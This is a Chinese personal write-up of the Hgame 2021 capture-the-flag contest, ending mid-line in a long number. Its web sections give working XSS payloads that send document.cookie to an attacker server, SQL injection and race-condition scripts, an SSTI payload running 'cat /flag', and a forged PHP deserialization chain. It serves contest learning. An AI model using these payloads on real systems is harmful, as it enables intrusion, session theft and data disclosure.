Hgame2021_WP
WEEK1
web
0x01 Hitchhiking_in_the_Galaxy
常规HTTP入门
0x02 watermalon
js翻一翻就出来了,注意触发条件再寻找相关数值和URL😭
0x03 智商检测鸡
题目类型:回答几百个题目,靠人力无法解决
考点:爬虫
题目比较典型,记录一下代码(自己的代码删了,用一下官方的orz
1 | import sympy |
sympy看起来真的好用,吹爆!!!
0x04 走私者的愤怒
- 考点:HTTP请求走私
- 资料:HTTP请求走私Paper
pwn
pwn自始至终就写了一题orz,感觉这东西不是也是一门很深的学问,暂时没必要为了得分去硬碰。
re
re除开反调试啥的还是都能写的(爬~
0x01 helloRe
简单异或
0x02 pypy
python的汇编,查查资料就出来了。
0x03 apacha
加密算法有点复杂,最好得知是xxtea加密。
不过值得记录一下的是:new_moon_with_face::自己又双叒叕忘记大小端区别了。
crypto
crypto也是真的好玩哈哈哈:santa:
0x01 まひと
离谱的古典密码杂粹:fire:就贴个解密过程算了:sheep:
1 | hgame{cL4Ss1Cal_cRypTO9rAphY+m1X~uP!!} |
0x02 对称之美
自己的方法:首先通过明文肯定是一篇文章,包含的字符永远满足
ord(c) > 126 or (ord(c) < 32 and ord(c) != 10),由此对具有相同位移的16组进行key值的预筛选,结果也很理想,复杂度大降,最后dfs遍历一遍。
1 | import random |
- 官方方法:使用MTP工具 没有python7环境,虚拟环境也还不怎么会用:bug:
misc
0x01 Base全家福
- 考点:常规base base编码浅析
base16 base32 base64 base85 base36 base 58 base91 base 92 base62
0x02 不起眼压缩包的养成的⽅法
- 考点:图⽚包含压缩包、压缩包暴⼒破解、明⽂攻击、伪加密、html实体
:heavy_exclamation_mark: 明文攻击需要完全相同的压缩方法

0x03 Galaxy
考点:流量分析、png高度隐写
0x04 Word RE:MASTER
- 考点:Word,Brainfuck,SNOW 隐写
WEEK2
web
0x01 Post to zuckonit
- 考点:简单xss
- payload:
\>")eikooc.tnemucod+'/pi-spv//'(nepo.wodniw"=rorreno 'x'=crs gmi
0x02 200OK!
考点:sql布尔盲注
exp:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35import requests
url = 'https://200ok.liki.link/server.php'
flag = ''
for i in range(1,60):
low = 0
high = 127
while True:
j = int((low + high)/2)
sqlstr = u"1'^(1)^(ascii(substring((seLect/**/group_concat(ffffff14gggggg)/**/frOm/**/f1111111144444444444g),{},1))>{})#"
head = {'Status':sqlstr.format(str(i),str(j))}
ans = requests.get(url,headers=head)
if 'NETWORK ERROR' in ans.text: #true
if high == low+1:
flag += chr(high)
print(flag)
break
low = j
if 'HTTP 200 OK' in ans.text: #false
if high == low+1:
flag += chr(low)
print(flag)
break
high = j
print(flag)
print("error!length is too short!")
# week2sqli
# f1111111144444444444g,status官方payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18-1'/**/uniOn/**/seLect/**/database();#
# week2sqli
# 得到数据库为 week2sqli
-1'/**/uniOn/**/seLect/**/group_concat(table_name)/**/fRom/**/information_schem
a.tables/**/Where/**/table_schema='week2sqli';#
# f1111111144444444444g,status
# 得到数据库中的所有表名 发现存放 flag 的表名为 f1111111144444444444g
-1'/**/uniOn/**/seLect/**/group_concat(column_name)/**/fRom/**/information_sche
ma.columns/**/Where/**/table_name='f1111111144444444444g'/**/and/**/table_schem
a='week2sqli';#
# ffffff14gggggg
# 得到 flag 的字段名为 ffffff14gggggg
-1'/**/uniOn/**/seLect/**/ffffff14gggggg/**/fRom/**/f1111111144444444444g;#
# hgame{c0n9ratu1aTion5_yoU_FXXK_Up_tH3_5Q1}
# 得到 flag: hgame{c0n9ratu1aTion5_yoU_FXXK_Up_tH3_5Q1}
0x03 LazyDogR4U
考点:php变量覆盖、php弱比较
1
2
3
4
5
6
7
8
9
10
11
$filter = ["SESSION", "SEVER", "COOKIE", "GLOBALS"];
// 直接注册所有变量,这样我就能少打字⼒,芜湖~
foreach(array('_GET','_POST') as $_request){
foreach ($$_request as $_k => $_v){
foreach ($filter as $youBadBad){
$_k = str_replace($youBadBad, '', $_k);
}
${$_k} = $_v;
}
}1
2
3
4
5
if($_SESSION['username'] === 'admin'){ //admin登录
echo "<h3 style='color: white'>admin将于今⽇获取⾃⼰忠实的flag</h3>";
echo "<h3 style='color: white'>$flag</h3>";
}payload:
flag.php?_SESSESSIONSION[username]=admin

0x04 Liki的⽣⽇礼物
考点:条件竞争
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26from bs4 import BeautifulSoup
import requests
import time
import threading
url = "https://birthday.liki.link/API/?m=buy"
cookie = {"PHPSESSID" : "a8ct36q4vjugr4un6pn4rnu7qe"}
threads = 20
headers = {
'User-Agent' : 'Mozilla/5.0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116 Safari/537.36',
}
data = {"amount" : 1}
def submit():
while 1:
s = requests.post(url, data = data,headers = headers, cookies=cookie)
if __name__ == '__main__':
for i in range(threads):
t = threading.Thread(target=submit)
t.start()官方exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37import threading
import requests
import json
import time
host = "https://birthday.liki.link/API/"
user = {
"name": "assss",
"password": "assss"
}
s = requests.session()
s.post(url="{}?m=login".format(host), data=user)
def post():
data = {
"amount": "1"
}
url = "{}?m=buy".format(host)
try:
s.post(url=url, data=data)
except:
print("Failed.")
return
while True:
info = json.loads(s.get("{}?m=getinfo".format(host)).text)
money = info['data']['money']
num = info['data']['num']
print(money)
print(num)
if num >= 52:
print(s.get("{}?m=getflag".format(host)).text)
break
for i in range(21):
t = threading.Thread(target=post)
t.start()
time.sleep(5)看了一位狮虎的WP,发现一个新思路
re
0x01 helloRe2
根据出题人意思,加密算法挺简单的,但是自己逆起来感觉好难www,全是windows32位函数,好像还有进程问题,web:dog:爬了~
逻辑上:
password1就是简单的字符串相等。
password2就是password1作为密钥,
000102030405060708090A0B0C0D0E0F作为初始iv,b7fefed9077679653f4e5f62d502f67e作为密文的AES解密,密文还有一个简单的异或操作。
0x02 fake_debugger beta
这题当盲注做的,web:dog:思维已经固化了orz
exp:用pwntools盲注 (最后的最后其实也就是简单的异或
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34from pwn import *
flag = "hgame{You_Kn0w_debuGg3r"
index = 23
while True:
for i in range(33, 127):
i = 125
message = flag + chr(i) * 5
startinfo = "Please input you flag now!\n"
trueinfo = "ecx: " + str(index + 1)
info = "--------------INFO--------------\n"
io = remote("101.132.177.131", 9999)
s = io.recvuntil(startinfo)
io.sendline(message)
s = io.recvuntil(info)
bo_ = False
print(message)
while True:
try:
io.sendline(" ")
s = io.recvuntil(info)
print(s)
except:
print(s)
if(trueinfo in s.decode()):
flag = flag + chr(i)
index += 1
print(flag)
print(s)
bo_ = True
break
if(bo_):
break
crypto
0x01 WhitegiveRSA
0x02 gcd or more?
0x03 signin
都是密码学中常见的知识:费马小定理、简单Robin(求二次根)、简单RSA
0x04 the password

自己的方法:题目相当于是求64元一次方程,利用dfs+剪枝加速遍历所有可能,最后结果也还不错,除了y4需要6-7秒,其他都是秒出。
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80from libnum import *
(y1,n1) = (15789597796041222200,14750142427529922)
(y2,n2) = (8279663441787235887,2802568775308984)
(y3,n3) = (9666438290109535850,15697145971486341)
(y4,n4) = (10529571502219113153,9110411034859362)
(y5,n5) = (8020289479524135048,4092084344173014)
(y6,n6) = (10914636017953100490,2242282628961085)
(y7,n7) = (4622436850708129231,10750832281632461)
x = [y1 ^ n1, y2 ^ n2, y3 ^ n3, y4 ^ n4, y5 ^ n5, y6 ^ n6, y7 ^ n7]
r = [7, 4, 2, 6, 8, 5, 2]
l = [3, 9, 5, 13, -16, 7, 5]
k = 0
x_ = [0] * 64
choice = [[0, 0, 0],
[0, 0, 1],
[0, 1, 0],
[0, 1, 1],
[1, 0, 0],
[1, 0, 1],
[1, 1, 0],
[1, 1, 1]]
index = [0] * 64
def brute(s, i, r1, l1):
if(i == 64):
print(k, x_)
return True
yes = []
for j in range(8):
if(choice[j][0] ^ choice[j][1] ^ choice[j][2] != ord(s[i]) - 48):
continue
elif(index[i] == 1 and x_[i] != choice[j][0]):
continue
elif(index[(i-r1)%64] == 1 and x_[(i-r1)%64] != choice[j][1]):
continue
elif(index[(i+l1)%64] == 1 and x_[(i+l1)%64] != choice[j][2]):
continue
else:
yes.append(choice[j])
if(len(yes) <= 0):
return
for j in yes:
x_[i] = j[0]
x_[(i-r1)%64] = j[1]
x_[(i+l1)%64] = j[2]
_123 = [0] * 3
if(index[i] != 1):
index[i] = 1
_123[0] = 1
if(index[(i-r1)%64] != 1):
index[(i-r1)%64] = 1
_123[1] = 1
if(index[(i+l1)%64] != 1):
index[(i+l1)%64] = 1
_123[2] = 1
if(brute(s, i+1, r1, l1)):
return True
if(_123[0] == 1):
index[i] = 0
if(_123[1] == 1):
index[(i-r1)%64] = 0
if(_123[2] == 1):
index[(i+l1)%64] = 0
for i in range(7):
s = "{0:b}".format(x[i])
length = len(s)
if length < 64:
s = "0" + s
x_ = [0] * 64
index = [0] * 64
brute(s, 0, r[i], l[i])
sum = 0
for j in range(64):
sum = sum * 2 + x_[j]
print(k, sum, n2s(sum))
k += 1官方:one::

直呼秒呀!!:cow:线性代数白学了:anger:
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79from typing import List
import numpy as np
from sympy import Matrix
import libnum
def get_m(a: np.ndarray, b: List[int]) -> np.ndarray:
# 获取m矩阵
ans = a
for offset in b:
ans = ans ^ np.roll(a, -1 * offset, 1)
return ans
def get_arr(a) -> np.ndarray:
return np.array(list('{:0>64b}'.format(a)), dtype=np.int64).reshape(-1, 1)
def get_y(x: np.ndarray, ops: List[int]) -> np.ndarray:
ans = x
for item in ops:
ans = ans ^ np.roll(x, item)
return ans
def mod_inv(m: np.ndarray) -> np.ndarray:
t = Matrix(m.tolist())
t = t.inv_mod(2)
return np.array(t.tolist())
def modMatInv(A, p=2): # Finds the inverse of matrix A mod p
n = len(A)
A = np.matrix(A)
adj = np.zeros(shape=(n, n))
for i in range(0, n):
for j in range(0, n):
adj[i][j] = (
(-1)**(i + j) * int(round(np.linalg.det(minor(A, j, i))))) % p
return (modInv(int(round(np.linalg.det(A))), p) * adj) % p
def modInv(a, p): # Finds the inverse of a mod p, if it exists
for i in range(1, p):
if (i * a) % p == 1:
return i
raise ValueError(str(a) + " has no inverse mod " + str(p))
def arr_to_int(_t):
ans = 0
for ind, va in enumerate(_t):
ans = ans + 2**(63 - ind) * (1 if va > 0.1 else 0)
return ans
def minor(A, i, j): # Return matrix A with the ith row and jth column deleted
A = np.array(A)
minor = np.zeros(shape=(len(A) - 1, len(A) - 1))
p = 0
for s in range(0, len(minor)):
if p == i:
p = p + 1
q = 0
for t in range(0, len(minor)):
if q == j:
q = q + 1
minor[s][t] = A[p][q]
q = q + 1
p = p + 1
return minor
y = 15789597796041222200
n = 14750142427529922
yy = get_arr(y)
nn = get_arr(n)
YY = yy^nn
ops = [7,-3]
fi = np.eye(64, dtype=np.int64)
m = get_m(fi,ops)
#YY = get_arr(Y)
_m = modMatInv(m)
x = _m.dot(YY) %2
print(arr_to_int(x))
print(libnum.n2s(arr_to_int(x)))官方:two::z3求解器
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17from z3 import *
y = 15789597796041222200
n = 14750142427529922
t = y ^ n
x = [BitVec(f'x{i}',1) for i in range(64)]
s = Solver()
for i in range(64):
s.add(x[i] ^ x[(i+7)%64] ^x[(i-3)%64] == (1 if ((1<<i) & t)!=0 else 0))
s.check()
m = s.model()
ans = 0
for i in range(64):
te = m.eval(x[i])
ans |= 1<<i if te.as_string()=='1' else 0
print(ans)
misc
0x01 Tools
考点:jpg图像隐写
工具:F5、Steghide、Outguess、JPHS、PS
0x02 Telegragh
考点:摩斯电码、⾳频涂抹、Au
1601 6639 3459 3134 0892 中文摩斯电码:带通滤波器
剩下的没有Au,终~

0x03 DNS
考点:DNS流量分析、TXT记录(SPF
步骤:
DNS流量分析得到域名:
flag.hgame2021.cf查看网站SPF-txt记录
0x04 Hallucigenia
考点:LSB、反⾊⼆维码、base64转⼆进制、字节翻转、PS
步骤:
使用stegsolve对图片进行lsb隐写查看,发现二维码,扫描得到一段字符串
exp:
1
2
3
4
5
6
7
8
9from base64 import b64decode
crypted = "gmBCrkRORUkAAAAA+jrgsWajaq0BeC3IQhCEIQhCKZw1MxTzSlNKnmJpivW9IHVPrTjvkkuI3sP7bWAEdIHWCbDsGsRkZ9IUJC9AhfZFbpqrmZBtI+ZvptWC/KCPrL0gFeRPOcI2WyqjndfUWlNj+dgWpe1qSTEcdurXzMRAc5EihsEflmIN8RzuguWq61JWRQpSI51/KHHT/6/ztPZJ33SSKbieTa1C5koONbLcf9aYmsVh7RW6p3SpASnUSb3JuSvpUBKxscbyBjiOpOTq8jcdRsx5/IndXw3VgJV6iO1+6jl4gjVpWouViO6ih9ZmybSPkhaqyNUxVXpV5cYU+Xx5sQTfKystDLipmqaMhxIcgvplLqF/LWZzIS5PvwbqOvrSlNHVEYchCEIQISICSZJijwu50rRQHDyUpaF0y///p6FEDCCDFsuW7YFoVEFEST0BAACLgLOrAAAAAggUAAAAtAAAAFJESEkNAAAAChoKDUdOUIk="
text = b64decode(crypted)
text = text[::-1]
open('flag.png', "wb+").write(text)
WEEK3
web
0x01 Liki-Jail
考点:sql时间盲注
官方exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32import requests
url = "http://127.0.0.1:10031/login.php"
ans = ""
for i in range(1, 100):
flag = 1
for j in range(31, 128):
# 库 week3sqli
# payload = "/**/OR/**/IF(ASCII(SUBSTR(DATABASE(),{},1))>{},0,sleep(2))#".format(i, j)
# 表 u5ers
# payload = "/**/OR/**/IF(ASCII(SUBSTR((SELECT/**/GROUP_CONCAT(TABLE_NAME)/**/FROM/**/information_schema.tables/**/WHERE/**/table_schema/**/LIKE/**/DATABASE()),{},1))>{},0,sleep(2))#".format(i, j)
# 列 usern@me, p@ssword
# payload = "/**/OR/**/IF(ASCII(SUBSTR((SELECT/**/GROUP_CONCAT(COLUMN_NAME)/**/FROM/**/information_schema.columns/**/WHERE/**/table_schema/**/LIKE/**/DATABASE()),{},1))>{},0,sleep(2))#".format(i, j)
# 值 admin, sOme7hiNgseCretw4sHidd3n
payload = "/**/OR/**/IF(ASCII(SUBSTR((SELECT/**/GROUP_CONCAT(`usern@me`,0x2c,`p@ssword`)/**/FROM/**/u5ers),{},1))>{},0,sleep(2))#".format(i, j)
data = {
"username": "admin\\",
"password": payload
}
res = requests.post(url=url, data=data)
if res.elapsed.total_seconds() > 2:
if (j != 31):
ans += chr(j)
flag = 0
break
else:
break
if (flag == 0):
print(ans)
else:
break自己写的时候觉得需要注意的点:列名等中出现@字符需要使用``包裹,达到语义正确表达
0x02 Forgetful
考点:SSTI
官方exp:
1
2
3
4{% for c in [].__class__.__base__.__subclasses__() %}{% if
c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag
| base64').read()") }}{% endif %}{% endfor %}按照出题人说法:包含 hgame 和 emagh 的字符串都会被替换为 Stop!!!
因此,自己采用盲注的思路exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37import requests
url1 = 'https://todolist.liki.link/modify/1571'
url2 = 'https://todolist.liki.link/view/1571'
passwd = 'hgame{h0w_4bou7'
cookie = { 'session' : r'.eJwljztuAzEQQ--i2oU0P2l8mYXmI8QwkAC7dhXk7lGQhmDBR5Df5VhnXh_l_jrfeSvHI8q9WAWtTcx0uEhflLFlsiGssZZijMAwYxDTQJ-Te0CQGgDFAEpqBpggVTv7dr1nolhIZGdSN5yzgrA2hag4GTnG2JGd1lVuxa9zHa-vZ37-7SGq05G9Q6ZoOnHz3RaDNzhBSAK23dz7yvP_RINRfn4BTfI_Nw.YClAXw.4i45ioSxBMCPBe2wxP9qjc8ZysI'}
for i in range(16,60):
low = 0
high = 127
while True:
j = int((low + high)/2)
data = { 'csrf_token' : '1613318866##0961fc337c0ae86662953c7d408263b20b3b8467',
'title' : r"ForrestX386.{% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__=='_IterationGuard' %} {{ c.__init__.__globals__['__builtins__']['open']('/flag').read()[" + str(i-1) + ':' + str(i) + r"] < '" + chr(j) + r"'}} {% endif %} {% endfor %}",
'status' : 0,
'submit' : '提交'}
r = requests.post(url1, data=data, cookies=cookie)
ans = requests.get(url2, cookies=cookie)
if 'False' in ans.text:
if high == low+1:
passwd += chr(high-1)
print(passwd)
break
low = j
if 'True' in ans.text:
if high == low+1:
passwd += chr(low+1)
print(passwd)
break
high = j
if "Something went wrong!" in ans.text:
low += 1
print(passwd)
0x03 Post to zuckonit 2.0
- 考点:XSS绕过CSP
0x04 Post to zuckonit another version
考点:正则表达式
payload:
1
iframe|$`input size=11 onfocus=window.open('vps-ip'+document.cookie) autofocus$`
0x05 Arknights
考点:
PHP反序列化、git泄露利用
__destruct()和__tostring魔术方法构造POP链exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
class Eeeeeeevallllllll{
public $msg="坏坏liki到此⼀游";
public function __destruct()
{
echo $this->msg;
}
}
class CardsPool
{
private $file;
public function __construct($file)
{
$this->file=$file;
}
public function __toString(){
return file_get_contents($this->file);
}
}
$eval = new Eeeeeeevallllllll();
$cards = new CardsPool("./flag.php");
$eval->msg = $cards;
const SECRET_KEY = "7tH1PKviC9ncELTA1fPysf6NYq7z7IA9";
$serialized = serialize($eval);
$sign = base64_encode(md5($serialized . SECRET_KEY));
$value = base64_encode($serialized) . "." . $sign;
echo $value;
crypto
0x01 LikiPrime
考点:梅森素数
官方exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28#!/usr/bin/python2
# -*- coding:utf-8 -*-
import gmpy2
import libnum
def get_prime(secret):
prime = 1
for _ in range(secret):
prime = prime << 1
return prime - 1
secrets = [1279, 2203, 2281, 3217, 4253, 4423]
n =
e = 0x10001
c =
for z in secrets:
pr = get_prime(z)
if n % pr == 0:
p = pr
q = n // pr
break
phi = (p - 1) * (q - 1)
d = gmpy2.invert(e, phi)
m = pow(c, d, n)
print(libnum.n2s(m))个人exp:
这种素数很好由观察得出
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26#!/usr/bin/env python3
import random
from libnum import n2s,s2n
from gmpy2 import *
import math
n = 4642849048052035496503633704895293631217710721048480643093066273453539020606503262957979920725495980644474381582401987659483845087785158995583524801974411600660004469521606043828464398381268385741839106107679152285268052785693531737782078311412427416352729645020533101979297815795100035083401887319200662906616821028586789590684789335443762752043629342084834798459618090474753253355410561025472128675037918666523107644910740766105028826314730599018497495492862063800728778692600588195828882048829807212192836385765558385158246669780622288906919083808249111381934780442102461915714453842511870245498903113416571527386297776743000577518964642712819636358630943232264563917498926813595742655374586197861677713568434392710229546068989680236075964913194705687047171077181794254991201877951298787735833716867844575889175057579515311685026867586635553290478360204470269221020803623311502253981426403357439672206326373095909967452469101986678489532087651064918868164697149776944867269827599290237695205317934537972522935809557398527602978413852968190796168743729293895475224641537
e = 65537
c = 3709687551802386646797745785768157879027050609328977568885694731790584712579460465408758306613418567415962830795763454102850272567805909067742475171434530819531323376762844483425142978584670535444556910298311158785244674346185024586744190434166742125402447427024641211299910710700413830069657814167275425086366608186529488973158968024470128222042394722196376369742747012091512362855985796568473133834299704823506724715371622279556576084964319045329385472170502455939280390354138230655997516781374667410921562926248428641624886673723671977041119253922097666216435834216534775971559961023171740810001108875247411400798441332102418344668326564692867689781292248240788343422559465238855056753381648550466898132110941192653170182675007266069504079999064268167773997215580322970078352817713636962794995378965132037968244297009426849367741958926566007286341995187592351353620716142926816093473621244503025516637410519157727321213682617984888429087571356484732639348442588172026432665938014397255748542136399980171709114519127932101071316178153942329339451067510373501385994955068
start = 1
bin_n = 0b11111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111101111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001
p = 0b10000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
